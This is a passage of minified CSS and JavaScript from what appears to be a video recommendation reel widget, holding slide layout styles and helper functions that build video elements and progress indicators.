div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { position: absolute; top: -46px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 0.54em; max-width: calc(100% - 100px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure { position: relative; top: 1px; font-size: 75%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator { padding: 0 5px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; -webkit-line-clamp: 2 !important; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 600; font-size: 0.686em; line-height: calc(2 * 0.686em); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { transition: none; padding: 0 4%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-thumbnail-href .tbl-vrl-video-wrapper:before { content: ''; background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); position: absolute; width: 100%; height: 100%; left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-fade-out 0.75s; animation: tbl-animation-fade-out 0.75s; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { padding: 0 4%; bottom: 90px; background: transparent; box-sizing: border-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; align-items: center; width: 50%; left: 0; height: 50px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { margin: 0; padding: 0 20px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span svg { width: 0.786em; height: 0.786em; fill: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-play { padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { cursor: default; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { position: absolute; bottom: 90px; right: 0; z-index: 1; margin: 0 4%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { bottom: 70px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; font-size: ${o}; font-family: ${i}; font-weight: ${n}; height: 50px; padding: 0 1.5em; border-radius: 28px; background: #ffffff; color: #212325; opacity: 1; z-index: 9; border: none; cursor: pointer; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 17px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin-right: 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 100px; padding: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 115px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { background: ${t}; color: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg path { fill: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: transparent; border: 2px solid #ffffff; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); color: #ffffff; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 23px; height: 20px; margin: 2px 0 0 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { display: none; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; left: 4%; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0; top: 30px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href { height: 60px; padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls > span { padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button { bottom: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 12px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; width: 115px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm { border-radius: 0; margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box.trc-main-label { padding: 8px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .branding { top: 0; transform: translateY(-50%); font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-mute-off { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; border: 1px solid #FFFFFF; bottom: 8% !important; transform: translateY(-50%); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more svg { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg { margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider { max-width: 400px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container { height: 0.7em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-title { font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-close-btn svg path { stroke: #000000; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div { margin: 0 !important; border-radius: 0; padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 60px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { width: 95%; right: 2.5%; padding: 0 !important; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 57px; padding: 0 14px; left: 0 !important; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { padding: 10px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { margin: 0 !important; font-size: 0.6em; -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .branding { top: 30%; transform: translateY(-50%); left: 3.5%; display: block !important; font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-mute-off, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-play { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button { bottom: 65px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; bottom: 13%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin: 0 3px; height: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 18px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: block; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { border: 1px solid #ffffff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { top: unset; bottom: 0; height: 6px; background: none; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: auto; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit.tbl-reco-reel-progressBar-active-sc-unit { display: block !important; width: 100% !important; top: unset !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { height: 1.5em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; }`)}function updateItemIndicator(e,t){e&&(e.textContent=t)}function addCurrentItemIndicator(e,t){const r=document.createElement("div");r.className="tbl-rr-item-indicator";const i=document.createElement("span");i.className="tbl-rr-current-indicator",i.textContent="1";const o=document.createElement("span");return o.textContent=` / ${t}`,r.appendChild(i),r.appendChild(o),e.appendChild(r),i}function getModeProperty(e,t){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)}function _createVideoTag(e){const t=document.createElement("video"),r=TRC.URL.prototype.switchProtocol.call(e,TRC.PROTOCOL),[i]=r.split("!-#");return t.setAttribute("preload","auto"),t.setAttribute("src",`${i}`),t.muted=!0,t.load&&t.load(),t}function getPlacementItemType(e){return e[VIDEO_URL_ATTRIBUTE]?"VOC":e["is-syndicated"]?"SC":e["is-native"]?"NT":e["is-in-network"]?"AE":e["is-dc"]?"TN":"OC"}function _createWrapper(){const e=document.createElement("div");return e.className="tbl-vrl-video-wrapper",e}function getPublisherConfigValue(e,t){return e.trc.global[t]}!function(){const e={RECO_REEL:"tbl-reco-reel story-widget",PROGRESS_BAR:"tbl-reco-reel-progressBar tbl-story-progressBar",PROGRESS_BAR_WRAPPER:"tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp",PROGRESS_BAR_WRAPPER_TEXT_OVER:"tbl-reco-reel-progressBar-wrp-text-over tbl-story-progressBar-wrp-text-over",STORY_PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-story-progressBar-overflow-wrp",PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-reco-reel-progressBar-overflow-wrp",PROGRESS_BAR_SC_WRAPPER:"tbl-reco-reel-progressBar-sc",PROGRESS_BAR_SC_UNIT:"tbl-reco-reel-progressBar-sc-unit",PROGRESS_BAR_ACTIVE_SC_UNIT:"tbl-reco-reel-progressBar-active-sc-unit",TOUCH_DEVICE:"tbl-reco-reel-touch-device tbl-story-touch-device",DESKTOP:"tbl-reco-reel-desktop tbl-story-desktop",TEXT_OVER:"tbl-reco-reel-text-over story-widget-text-over",TEXT_UNDER_SLIDE_IN:"tbl-reco-reel-text-under-slide-in story-widget-text-under-slide-in",TEXT_UNDER_RTL:"tbl-reco-reel-text-under-rtl story-widget-text-under-rtl",SHOW_ITEM:"tbl-show-item",NEXT_ITEM:"tbl-next-item",REMOVE_LEFT:"tbl-remove-item",REMOVE_RIGHT:"tbl-remove-item-to-right",IMAGE_HOLDER:"thumbBlock_holder",ITEM_IMAGE:"thumbBlock",ZOOM_IN:TRC.Browser.ie?"":"tbl-zoom-in-item",PROGRESS_RUNNER:"tbl-progress-runner",PROGRESS_ANIM:"tbl-progress-anim",PREVENT_CLICK:"tbl-prevent-click-progressBar",ARROW_BUTTON:"tbl-arrow-btn",CLICKABLE_AREA:"tbl-clickable-area-btn",TEXT_UNDER_CONTROLS:"tbl-text-under-controls",HIDDEN:"tbl-hidden",MEDIUM:"tbl-tvrl-md",SMALL:"tbl-tvrl-sm",LABEL_SHOW:"label-show",ANIMATION_ZOOM_IN:"tbl-animation-zoom-In",HIDDEN_IN_BACKGROUND:"tbl-rr-hidden-container",INITIATED:"tbl-rr-initiated",SPLASH_SCREEN:"tbl-reel-splash-screen",SPLASH_SCREEN_SPINNER:"tbl-splash-spinner",SPLASH_SCREEN_LOGO:"tbl-splash-logo",SHOWING_SYNDICATED_ITEM:"tbl-syndicated-item",SPONSORED_SKIP_BUTTON:"tbl-rr-skip",DEMAND_ANCHOR_ELEMENT:"tbl-anchor-for-demand-first-reel"},t={DISCOVER:"discover",SKIP_AD:"skip-ad",READ_MORE:"read-more"},r={SLIDE_OUT_LEFT:"tbl-animation-slide-out-left",SLIDE_OUT_RIGHT:"tbl-animation-slide-out-right",SLIDE_FADE_OUT:"tbl-animation-fade-out",PROGRESS_BAR_ANIMATION:"tbl-animation-progress-bar"},i={LABELS:".item-label-href",LABELS_BOX:".item-label-href .video-label-box",LABELS_BRANDING:".item-label-href .branding",LABELS_GRADIENT_CONTAINER:"tbl-text-over-container",LABELS_GRADIENT_OVERLAY:"tbl-text-over",LABELS_ALIGN:"tbl-text-over-align",LABELS_ALIGN_LEFT:"tbl-text-over-labels-left",LABELS_ALIGN_RIGHT:"tbl-text-over-labels-right",VIDEO_TITLE:"video-title"},o=[r.SLIDE_OUT_LEFT,r.SLIDE_OUT_RIGHT,r.SLIDE_FADE_OUT],n=56,a=.15,s=100,l=300,c=270,d=-38,p=-35,h=576,u=390,m=[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.FORWARD],g={play:ANIMATION_STATUS.RUNNING,pause:ANIMATION_STATUS.PAUSED};let b=CONTROL_BUTTONS$1;class 